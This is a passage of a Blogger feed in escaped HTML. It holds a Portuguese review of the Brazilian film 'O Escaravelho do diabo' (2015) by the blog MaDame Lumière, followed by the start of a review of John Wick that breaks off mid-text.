href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"color: #b5653b; text-decoration: none;\"\u003ECristiane Costa\u003C\/a\u003E, \u0026nbsp;Editora e crítica de Cinema\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/MaDame-Lumi%C3%A8re-154225824686239\/\" style=\"color: #b5653b; text-decoration: none;\"\u003EMaDame Lumière\u003C\/a\u003E\u0026nbsp;e Especialista em Comunicação Empresarial\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 18.2px; text-align: justify;\"\u003EAdaptações de livros para o Cinema costumam agradar ao conciliar esses dois formatos em uma obra para entretenimento. Para quem ama Literatura, ficção e não ficção, ver a execução de um roteiro adaptado, inicialmente, desperta o interesse, posteriormente pode representar satisfação ou decepção. Independente de acertos ou erros nessa fusão criativa de Literatura e audiovisual, o Cinema é uma seara ampla e fértil para adaptações e nunca faltarão interessados, em especial quando se resgata um importante elemento de atração para esses filmes: a\u003Cb\u003E nostalgia.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIkYh1INUTlmv9APDpCBHMAhU_N_om1_bLJdLJHYNE5Fm885uv3IcFRdws3udTIe64Emlmp8z0bnWk8BEVbnMZ7dx0pib6nVwQ_paC_Zc_Y8pBtNamjxnRUeHDVEQ9YZAiLv6J9XAQQSc\/s1600\/escaravalho+do+diabo+-+cinema+madame+lumiere0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIkYh1INUTlmv9APDpCBHMAhU_N_om1_bLJdLJHYNE5Fm885uv3IcFRdws3udTIe64Emlmp8z0bnWk8BEVbnMZ7dx0pib6nVwQ_paC_Zc_Y8pBtNamjxnRUeHDVEQ9YZAiLv6J9XAQQSc\/s320\/escaravalho+do+diabo+-+cinema+madame+lumiere0.jpg\" width=\"189\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 18.2px; text-align: justify;\"\u003EEsse ano o diretor \u003Cb\u003ECarlo Milani\u003C\/b\u003E lançou seu primeiro longa-metragem,\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\"O Escaravelho do diabo\",\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003Eque foi aguardado exatamente \u0026nbsp;por resgatar esse elemento nostálgico. É uma história bem conhecida no universo da Literatura infanto-juvenil no Brasil e vê-la na Tela Grande faz com que a memória afetiva volte à época do colégio, com as leituras recomendadas pela professora de português e trocadas entre amigos e as tardes silenciosas \u0026nbsp;na biblioteca. A obra escrita pela jornalista \u003C\/span\u003E\u003Cb style=\"color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003ELúcia Machado Almeida\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003E é um clássico da emblemática \u003Ca href=\"https:\/\/pt.wikipedia.org\/wiki\/Lista_de_volumes_da_S%C3%A9rie_Vaga-Lume\"\u003Ecoleção Vagalume da editora Ática\u003C\/a\u003E, histórias que marcaram a adolescência de muitas gerações como \"O rapto do garoto de ouro\" e \"O mistério do cinco estrelas\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003ECom adaptação da experiente roteirista \u003Cb\u003EMelanie Dimantas\u003C\/b\u003E (\u003Ci\u003E\"Meu pé de laranja lima\"\u003C\/i\u003E) e de Ronaldo Santos, o filme reacende as lembranças dos primeiros livros de suspense que conciliavam um espírito de curiosidade, aventura, heroísmo e amizade na Literatura infanto-juvenil da Vagalume e, adiciona temas mais obscuros como a morte, a vingança e o \u003C\/span\u003E\u003Ci style=\"color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003Ebullying\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL9QEQ004gx7-64_wfySY0H8VfIkGAA9CJpIVxAItArUC_cyVle75o88GJKFmfLydwkx1hEqOmL_mBxdVexJaDaPh4rF0MpV_f82ZnBLcb79c2haYP6OveLOcqk0yIZxVVNtLiqfeeL2Q\/s1600\/escaravalho+do+diabo+-+cinema+madame+lumiere+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL9QEQ004gx7-64_wfySY0H8VfIkGAA9CJpIVxAItArUC_cyVle75o88GJKFmfLydwkx1hEqOmL_mBxdVexJaDaPh4rF0MpV_f82ZnBLcb79c2haYP6OveLOcqk0yIZxVVNtLiqfeeL2Q\/s320\/escaravalho+do+diabo+-+cinema+madame+lumiere+2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003ENa história, a cidadezinha de Vale das Flores vive um momento aterrorizante com a ação de um\u0026nbsp;\u003Ci\u003Eserial killer \u003C\/i\u003Eque utiliza um padrão peculiar:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px;\"\u003E\u0026nbsp;apenas pessoas ruivas são assassinadas. Antes de serem mortas, recebem uma caixinha com um escaravelho. O \u0026nbsp;primeiro crime tem como vítima Hugo Maltese (\u003C\/span\u003E\u003Cb style=\"color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px;\"\u003ECirillo Luna\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px;\"\u003E), morto em ambiente doméstico e de forma muito abrupta e violenta. Seu irmão, o garoto Alberto Maltese (\u003C\/span\u003E\u003Cb style=\"color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px;\"\u003EThiago Rossetti\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px;\"\u003E), tomado por grande tristeza e senso de justiça decide investigar detalhes dos crimes e conta com o delegado Pimentel (\u003C\/span\u003E\u003Cb style=\"color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px;\"\u003EMarcos Caruso\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #4e2800; font-family: verdana, sans-serif; line-height: 18.2px;\"\u003E).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQaupHX_DQcq77xfN2cM756L6A6pvyNP1Al3hZtMIEZxGwhgTkuaHqIitithyphenhyphencC7d5AsZRAlOiLImcdGGAzY_SujrDDOy3mrruGwJ2Rtc-BW8-Hm5kbSm8Hh24gQyQZncwfaua7jrvce8\/s1600\/escaravalho+do+diabo+-+cinema+madame+lumiere3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQaupHX_DQcq77xfN2cM756L6A6pvyNP1Al3hZtMIEZxGwhgTkuaHqIitithyphenhyphencC7d5AsZRAlOiLImcdGGAzY_SujrDDOy3mrruGwJ2Rtc-BW8-Hm5kbSm8Hh24gQyQZncwfaua7jrvce8\/s320\/escaravalho+do+diabo+-+cinema+madame+lumiere3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003EComo obra audiovisual, além do resgaste da nostalgia , o filme acerta em criar uma obra que mescla bem a violência com uma certa leveza narrativa. Existe uma fotografia que ressalta a faceta cult da obra, com a beleza dos personagens ruivos, as referências do horror com o uso de insetos e de um serial killer deformado e misterioso, mas também é possível observar que há o desabrochar do personagem Alberto Maltese, um jovem carismático, amoroso e corajoso que está disposto a defender sua família, amigos e comunidade.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_5vIikhJzu0ohMNustN7VBF_FsaNWzt9nmzUzKYLPZlwcR2jAYM_AL_KLrNqE9FOLDGv7Zlildm3zTER6YmMAYdfLzNtJFRcvkuGdFSdE_EDHHaBK1IXyccd_VeqkH3evbqPvucmbYs\/s1600\/escaravalho+do+diabo+-+cinema+madame+lumiere+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_5vIikhJzu0ohMNustN7VBF_FsaNWzt9nmzUzKYLPZlwcR2jAYM_AL_KLrNqE9FOLDGv7Zlildm3zTER6YmMAYdfLzNtJFRcvkuGdFSdE_EDHHaBK1IXyccd_VeqkH3evbqPvucmbYs\/s320\/escaravalho+do+diabo+-+cinema+madame+lumiere+4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003ENão se pode esquecer que essa é uma obra infanto-juvenil que, ainda hoje, é lida por adolescentes. É claro que o jovem moderno não é mais inocente ainda que o filme preserve a ingenuidade, a docilidade de Alberto. O adolescente atual está acostumado a ver filmes violentos de super heróis, suspenses de ação, aventuras macabras, entre outros, mesmo assim, o diretor insistiu em preservar um \u003Ci\u003Eapproach\u003C\/i\u003E ingênuo e curioso no jovem. Assim, a marca forte de\u0026nbsp;\u003Cb\u003E\"O escaravelho do diabo\"\u003C\/b\u003E é seu valor literário como obra que guarda uma combinação de inocência com o revelar de um mundo brutal. Sim, as crianças também são violentas e cometem erros com os seus coleguinhas! Só que essa violência psicológica é sutil no filme porque ela cresce na figura do que o assassino representa: um adulto brutal e vingativo com traumas passados, ou seja, uma criança que se tornou um ser humano ruim.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNtV0Ri0fj8xQFcxB54RIC94_IBomTDyyFJWWcY1hEJl41275Vj98232k3mC8D8Niq5VdFeDxBA1Et3hulOK9OvyYDV4QDDPkGkW7YpAyw59plF1Puv0w_PzKS-koDW51-qude4qcWuR0\/s1600\/escaravalho+do+diabo+-+cinema+madame+lumiere+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNtV0Ri0fj8xQFcxB54RIC94_IBomTDyyFJWWcY1hEJl41275Vj98232k3mC8D8Niq5VdFeDxBA1Et3hulOK9OvyYDV4QDDPkGkW7YpAyw59plF1Puv0w_PzKS-koDW51-qude4qcWuR0\/s320\/escaravalho+do+diabo+-+cinema+madame+lumiere+3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003EEmbora o roteiro tenha mantido essa suavidade narrativa e é bem apoiado na execução pela fotografia de \u003Cb\u003EPedro Farkas\u003C\/b\u003E e a direção de arte de\u003Cb\u003E Valdy Lopes\u003C\/b\u003E que retratam muito bem esse ambiente interiorano de Vale das Flores e a variedade na forma que as mortes acontecem, suportada por referências visuais do gênero horror\/suspense, o filme não é nem apaixonante e nem intenso nas emoções dos personagens. A violência está lá, só que ela é mais plástica e desencadeada por uma sucessão de eventos que, em si, não vão entregar um intrigante processo de investigação e muito menos uma arrebatadora aventura juvenil. Por conta disso, o último ato é concluído de maneira apressada, os personagens não são bem desenvolvidos e o ritmo é lento.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003EÉ um filme visualmente bem produzido, que é fiel às virtudes citadas e tem um toque de humor, entretanto, a direção opta por não torná-lo muito obscuro, emocional. Ela foi conservadora e realiza um filme mais direcionado para o público de \u0026nbsp;pré-adolescentes ou para resgatar a memória afetiva de quem leu o livro na adolescência. Opta por preservá-lo como \u0026nbsp;uma \u0026nbsp;brincadeira juvenil, uma ficção que só encontra a sua melhor manifestação nas aventuras imaginárias de uma leitura.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 18.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKiBqMVsFb-aGR9WbctWvYxBFxfvwUaBD6pCX9k1_2IWMzHFsaepREqO3-yhktpcGC_EiQuAkv7HJUlww3-6vdMvPv6bT-Ntrafw6ZxC-POFX-E1XMPPIhjQDy-eU7yHnWg4cC8rWzYZA\/s1600\/cota%25C3%25A7%25C3%25A3o+MaDame+Lumi%25C3%25A8re+-+3+estrelas+-+Bom+entretenimento.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"40\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKiBqMVsFb-aGR9WbctWvYxBFxfvwUaBD6pCX9k1_2IWMzHFsaepREqO3-yhktpcGC_EiQuAkv7HJUlww3-6vdMvPv6bT-Ntrafw6ZxC-POFX-E1XMPPIhjQDy-eU7yHnWg4cC8rWzYZA\/s400\/cota%25C3%25A7%25C3%25A3o+MaDame+Lumi%25C3%25A8re+-+3+estrelas+-+Bom+entretenimento.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 18.2px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif; line-height: 18.2px; text-align: justify;\"\u003EFicha técnica do filme Imdb \u003Ca href=\"http:\/\/www.imdb.com\/title\/tt5341056\/\"\u003EO Escaravelho do diabo\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7065481936286347250\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2016\/04\/o-escaravelho-do-diabo-2015-de-carlo.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7065481936286347250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7065481936286347250"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2016\/04\/o-escaravelho-do-diabo-2015-de-carlo.html","title":"O Escaravelho do diabo (2015), de Carlo Milani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguWJdvb5zhlzauYmwu9nH5QrZFQfkiEs_rTtnO3v7Zve6FrP8EoGRF6wxGyqaREyQ6V-2NUCZTBjnTOe134RK8XQbTtY8EYcUVrd9TBu6g5wJxKZT2kiMdryefvgVGmMZiRW0W4lQ-RA8\/s72-c\/escaravalho+do+diabo+-+cinema+madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5781907358949733674"},"published":{"$t":"2015-12-26T12:10:00.001-02:00"},"updated":{"$t":"2015-12-26T12:10:08.391-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keanu Reeves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perdas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vingança"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Willem Dafoe"}],"title":{"type":"text","$t":"Rapidinhas no MaDame: De volta ao jogo (John Wick - 2014), de Chad Stahelski"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ERapidinhas no MaDame:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EPorque o que importa é o prazer da Cinefilia\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL0RW7sMg7JnKshcOb7H-hpImeI2iZQclOUPnfm4QD6s8DcETDiAtjHUCi7hdFvb8_92B_F_PqvM768rRBtn6lFSfzbiRjIDl9wCinrctj0vV92US4eH1zlADGF3mHhlDQwFYMfAhynY\/s1600\/JOHN-WICK-poster+-+de+volta+ao+jogo+Keanu+Reeves+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL0RW7sMg7JnKshcOb7H-hpImeI2iZQclOUPnfm4QD6s8DcETDiAtjHUCi7hdFvb8_92B_F_PqvM768rRBtn6lFSfzbiRjIDl9wCinrctj0vV92US4eH1zlADGF3mHhlDQwFYMfAhynY\/s400\/JOHN-WICK-poster+-+de+volta+ao+jogo+Keanu+Reeves+madame+lumiere.jpg\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"font-family: verdana, sans-serif;\"\u003EPor\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\"\u003ECristiane Costa\u003C\/a\u003E, Owner, Editora e Crítica de Cinema\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/MaDame-Lumi%C3%A8re-154225824686239\/\"\u003EMaDame Lumière\u003C\/a\u003E\u0026nbsp;e Especialista em Comunicação Empresarial\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ESobre a história\u003C\/b\u003E: \u0026nbsp;John Wick (\u003Cb\u003EKeanu Reeves\u003C\/b\u003E) é um matador profissional \u0026nbsp;que enterra seu passado como letal arma humana após conhecer Helen (\u003Cb\u003EBridget Moynahan\u003C\/b\u003E), sua esposa e grande amor de sua vida. Com a doença e consequente morte de Helen, ele se apega à sua lembrança e último presente. Neste vulnerável momento, John é incomodado e se enfurece após um acontecimento dramático que envolve Iosef, o mimado filho do mafioso Viggo Tarasov (\u003Cb\u003EMichael Nyqvist\u003C\/b\u003E). \u0026nbsp;Agora ninguém pode parar John, ele está determinado a se vingar.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EOpinião Geral sobre o filme: \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;Keanu Reeves sempre foi um ótimo ator de ação, habilidoso em coreografar lutas físicas sem perder o charme e estiloso. Em \u003Cb\u003E\"De volta ao jogo\"\u003C\/b\u003E, ele realmente voltou ao jogo e está em excelente forma , tanto na atuação como no vigor em cena. John Wick é um personagem solitário e em momento de crise, no qual perde a esposa e, como todo o momento de perda, está sensível. Basta apenas um acontecimento , aparentemente tolo, mas de grande impacto emocional, para ele se transformar em uma máquina de guerra, disposto a derrubar qualquer um que se coloca em sua frente. Assim é John Wick, um Keanu Reeves que renasce das cinzas como uma Fênix vingativa e que presenteia o público com excelentes momentos de ação.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EA história não se ocupa em criar um complexa trama de suspense e ação, pelo contrário, é bem modesta na proposta, entretanto , o que torna \u003Ci\u003E\"John Wick\"\u003C\/i\u003E um espetáculo de entretenimento é exatamente como a direção explora a performance de Keanu Reeves. 